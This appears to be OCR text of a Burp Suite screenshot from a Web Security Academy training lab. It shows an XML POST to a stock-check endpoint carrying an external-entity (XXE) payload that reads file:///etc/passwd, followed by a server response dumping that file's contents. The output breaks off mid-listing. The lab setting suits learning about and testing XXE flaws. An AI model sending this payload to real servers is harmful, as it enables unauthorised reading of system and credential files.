 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a5300c0036f9731807ed5d800d900d4.web-security-academy.net
3 Cookie: session=RZgQ34isj6OkmMqBsOephLJzBqwGa56v
4 Content-Length: 175
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/xml
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a5300c0036f9731807ed5d800d900d4.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a5300c0036f9731807ed5d800d900d4.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,